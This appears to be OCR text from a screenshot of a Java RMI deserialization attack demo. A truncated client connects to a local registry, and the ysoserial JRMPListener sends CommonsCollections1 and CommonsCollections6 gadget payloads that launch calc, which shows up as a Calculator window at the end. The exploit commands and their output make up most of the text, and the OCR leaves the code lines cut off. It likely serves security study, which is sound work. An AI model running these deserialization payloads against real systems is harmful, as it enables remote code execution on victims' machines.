 testClient
版本控制
Client
pom.xml (testClient)
Client.java
1 rg.example;
2
3 va.rmi.RemoteException;
4 va.rmi.registry.LocateRegistry;
5 va.rmi.registry.Registry;
6
7 ass Client {
8 c static void main(String[] args) throws RemoteException {
9 egistry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 12345
10 egistry.list();
11
12
运行
Client
rogram Files\Java\jdk1.8.0_321\bin\java.exe" ...
tion in thread "main" java.rmi.UnexpectedException: undeclared checked except
BadAttributeValueException: [foo=1] <1 个内部行>
at org.example.Client.main(Client.java:10)
d by: BadAttributeValueException: [foo=1]
at ysoserial.exploit.JRMPListener.doCall(JRMPListener.java:283)
at ysoserial.exploit.JRMPListener.doMessage(JRMPListener.java:224)
at ysoserial.exploit.JRMPListener.run(JRMPListener.java:171)
at ysoserial.exploit.JRMPListener.main(JRMPListener.java:119) <4 个内部行>
C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.4169]
(c) Microsoft Corporation。保留所有权利。
E:\红队武器库\ysoserial-master\target>java -cp .\ysoserial-0.0.6-SNAPSHOT-al
l.jar ysoserial.exploit.JRMPListener 12345 CommonsCollections1 calc
* Opening JRMP listener on 12345
Have connection from /127.0.0.1:56915
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
E:\红队武器库\ysoserial-master\target>java -cp .\ysoserial-0.0.6-SNAPSHOT-al
l.jar ysoserial.exploit.JRMPListener 12345 CommonsCollections6 calc
* Opening JRMP listener on 12345
Have connection from /127.0.0.1:56926
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +